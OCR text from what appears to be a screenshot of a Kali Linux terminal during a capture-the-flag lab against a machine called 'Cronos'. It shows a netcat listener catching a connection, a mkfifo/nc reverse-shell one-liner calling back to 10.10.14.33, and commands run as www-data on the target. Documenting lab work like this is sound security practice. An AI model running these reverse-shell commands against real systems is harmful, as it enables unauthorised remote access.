 Applications
Places
Terminal
Mon 23:51
root@kali: ~
Cronos
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads
root@kali: ~/Documents/Cronos
root@kali: ~
Net Tool v0.1
traceroute
Sign Out
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.13] 40770
/bin/sh: 0: can't access tty; job control turned off
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.33 443 >/tmp/f
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
config.php
index.php
logout.php
session.php
welcome.php
$ pwd
/var/www/admin
$